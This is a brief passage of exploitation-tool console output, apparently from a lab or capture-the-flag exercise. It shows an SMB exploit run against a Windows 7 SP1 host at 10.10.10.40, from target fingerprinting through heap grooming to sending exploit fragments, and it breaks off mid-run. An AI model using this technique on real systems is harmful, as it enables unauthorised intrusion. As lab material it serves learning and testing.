 [-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 76
01 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack
1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet